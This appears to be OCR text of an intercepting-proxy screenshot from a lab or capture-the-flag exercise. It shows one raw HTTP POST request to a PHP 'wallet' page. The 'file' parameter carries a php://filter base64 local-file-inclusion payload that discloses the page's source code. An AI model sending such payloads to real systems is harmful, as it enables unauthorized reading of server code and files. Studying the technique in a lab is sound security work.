 Request to http://167.172.86.77:80
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /idchecker/wallet.php?file=php://filter/convert.base64-encode/resource=wallet.php HTTP/1.1
2 Host: 167.172.86.77
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://167.172.86.77/idchecker/wallet.php?file=php://filter/convert.base64-encode/resource=wallet.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 9
10 Connection: close
11 Cookie: wp-settings-1=libraryContent%3Dbrowse; wp-settings-time-1=1632540278
12 Upgrade-Insecure-Requests: 1
13
14 Lost1Wallet=hi